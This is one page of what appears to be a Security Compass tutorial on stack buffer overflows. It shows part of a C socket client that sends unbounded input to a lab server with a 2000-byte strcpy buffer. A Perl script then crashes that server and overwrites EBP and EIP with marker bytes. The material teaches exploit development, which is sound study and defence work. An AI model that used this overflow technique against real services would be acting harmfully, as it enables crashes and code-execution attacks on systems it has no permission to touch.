Stack Overflows
| 81 | |
| 82 | if( srv_ptr == NULL ) |
| 83 | { |
| 84 | sError("Can't resolve name."); |
| 85 | WSACleanup(); |
| 86 | return CS_ERROR; |
| 87 | } |
| 88 | struct sockaddr_in serverSocket; |
| 89 | serverIP = inet_ntoa (*(struct in_addr *)*srv_ptr->h_addr_list); |
| 90 | serverPort = htons(u_short(atoi(argv[2]))); |
| 91 | |
| 92 | serverSocket.sin_family = AF_INET; |
| 93 | serverSocket.sin_addr.s_addr = inet_addr(serverIP); |
| 94 | serverSocket.sin_port = serverPort; |
| 95 | |
| 96 | //Attempt to connect to remote host |
| 97 | if (connect(clientSocket, (struct sockaddr *)&serverSocket, sizeof(serverSocket))) |
| 98 | { |
| 99 | sError("Connection error."); |
| 100 | return CS_ERROR; |
| 101 | } |
| 102 | // Send data on successful connection, note no limit on argv[3] |
| 103 | send(clientSocket, argv[3], strlen(argv[3]), 0); |
| 104 | |
| 105 | printf("\nMessage Sent\nConnection Closed.\n"); |
| 106 | closesocket(clientSocket); |
| 107 | WSACleanup(); |
| 108 | return CS_OK; |
| 109 | } |
The above code attempts to connect to a remote host on any given port and attempts to send a string to the remote server. It is similar to using netcat to send a string to a remote host.
As we know the server can accept up-to 5000 bytes of data but when it performs a strcpy, if data is more than 2000 bytes then it will crash the application, because the variable buf (char buf[2000]="") in server.cpp has allocated only 2000 bytes.
Crashing the Server:
To test this we use the following perl script. The script sends 2000 A’s, then sends 4 consecutive B’s, then C’s and so on.
| 1 | #perl program to crash the server. |
| 2 | $arg= "A"x 2000 ."BBBBCCCCDDDDEEEEFFFFGGGGHHHHIIIIJJJJ"; |
| 3 | # EIP = CCCC and EBP = BBBB |
| 4 | $cmd = "client.exe 127.0.0.1 9999 ".$arg; |
| 5 | system($cmd); |
When the above perl script is run the server will crash, the EBP should point to 0x42424242 and EIP should point to 0x43434343, as we know 0x42 is the hex representation for B and 0x43 is the hex representation of C.
Part IV Page 16 of 28
www.securitycompass.com Security Compass, Inc